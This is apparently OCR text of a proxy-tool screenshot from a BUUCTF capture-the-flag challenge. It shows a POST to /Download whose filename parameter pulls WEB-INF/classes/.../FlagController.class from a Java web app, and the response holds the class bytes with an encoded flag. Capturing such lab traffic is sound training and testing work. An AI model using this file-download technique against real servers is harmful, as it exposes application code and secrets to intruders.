 Request
Raw Params Headers Hex
POST /Download HTTP/1.1
Host:
68193ef9-386e-4c82-9110-d380dfebb270.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer:
http://68193ef9-386e-4c82-9110-d380dfebb270.node3.buuoj
.cn/
Connection: keep-alive
Cookie: _ga=GA1.2.1981128923.1586834797;
JSESSIONID=FD3C50593A48423165ED091E65BCE156
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
filename=WEB-INF/classes/com/wm/ctf/FlagController.clas
s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 24 Jul 2020 07:47:38 GMT
Content-Type: application/java
Content-Length: 872
Connection: keep-alive
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
4 +
! " flag Ljava/lang/String; <init> ()V Code LineNumberTable doGet R(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
Exceptions # $
SourceFile FlagController.java RuntimeVisibleAnnotations %Ljavax/servlet/annotation/WebServlet; name FlagController <ZmxhZ3tjMDE5NDdkMi00MGE1LTRjZDMtYjI1MS0y
NDViMzJiZTMwYzR9Cg==
% & ' &<h1>Flag is nearby ~ Come on! !
!</h1> ( ) * javax/servlet/http/HttpServlet javax/servlet/ServletException java/io/IOException &javax/servlet/http/HttpServletResponse
getWriter ()Ljava/io/PrintWriter; java/io/PrintWriter print (Ljava/lang/String;)V !
' * *
. , N- s